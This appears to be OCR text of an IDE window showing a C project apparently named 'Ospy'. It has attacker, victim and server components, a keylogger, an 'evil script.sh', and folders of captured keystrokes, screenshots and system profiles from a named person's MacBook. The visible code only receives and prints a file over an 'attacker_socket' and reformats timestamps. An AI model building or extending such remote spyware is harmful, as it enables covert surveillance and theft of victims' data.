 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
curr_time_to_name
Replace
remove_spaces_from_time 0
Replace All Done
128
129
130
131 // }
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140 int sub_buffer_size = 0;
141 file_transformation_protocol cour_file_buffer;
142 bzero(cour_file_buffer.file_sub_buffer, MTU);
143 cour_file_buffer.end_of_file = 0;
144 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145 if (cour_file_buffer.end_of_file)
146 break;
147 printf("%s",cour_file_buffer.file_sub_buffer);
148 bzero(cour_file_buffer.file_sub_buffer, MTU);
149 }
150 }
151
152 char * remove_spaces (char * curr_time){
153 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154 int temp_index = 0;
155 for (int i = 0; i < strlen(curr_time); i++ ){
156 if (curr_time[i] != ' ') {
157 new_curr_time[temp_index] = curr_time[i];
158 temp_index ++;
159 }
160 }
161 strtok(new_curr_time, "\n");
162 return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166 //1) get message with the public key if the server
167 //2) ganrate a privet rc4 kay
168 //3) starts to encrypt all the out-counung messgas
recv_file_and_print_it
Tabs: 4
Line 142, Column 51